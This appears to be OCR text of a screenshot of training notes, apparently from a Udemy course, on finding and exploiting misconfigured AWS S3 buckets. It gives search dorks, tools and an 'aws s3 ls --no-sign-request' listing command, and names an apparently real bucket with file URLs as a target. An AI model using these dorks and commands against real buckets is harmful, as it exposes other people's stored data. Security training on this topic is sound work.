 AutoSave Off Demo Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Comments Editing Share
Paste Cut Copy Format Painter Clipboard
Calibri (Body) 11 Font
Paragraph
Normal No Spacing Heading 1 Heading 2 Title Styles
Find Replace Select Editing
Add-ins Add-ins
Attacks Modules Target Tool/Method Tool Notes
bookmyhrsp.s3 Lazys3
slurp
Cloud Storage Manual and Aws cli
Misconfiguration AWS– S3 Tool Based trufflehog
Example:
Dorks:
site:http://s3.amazonaws.com intitle:index.of.bucket
site:http://amazonaws.com inurl:".s3.amazonaws.com/"
site:.s3.amazonaws.com "Company"
intitle:index.of.bucket
site:http://s3.amazonaws.com intitle:Bucket loading
site:*.amazonaws.com inurl:index.html
1) Exploit the Misconfiguration
Manual Method:
https://bookmyhrsp.s3.ap-south-1.amazonaws.com
Tool Method:
1) List file
a. aws s3 ls s3://bookmyhrsp --no-sign-request
2) Copy
a. cp ___./
Targets:
https://bookmyhrsp.s3.ap-south-1.amazonaws.com/order/
Ref:
https://owasp.org/www-project-web-security-testing-guide/latest/4-
Web_Application_Security_Testing/02-Configuration_and_Deployment_Management_Testing/11-
Test_Cloud_Storage
https://bookmyhrsp.s3.ap-south-1.amazonaws.com/order/3fb72bf9-7b74-4443-a499-
9c299b9d840f.jpeg
https://bookmyhrsp.s3.ap-south-1.amazonaws.com/order/162fcc23-27b8-4b22-b6c2-
b92447abf97f.jpeg
https://bookmyhrsp.s3.ap-south-1.amazonaws.com/order/13518f3a-1074-4294-bc32-
5a6445d7710a.jpeg
Page 2 of 2 1 of 209 words English (India) Accessibility: Investigate Focus
Udemy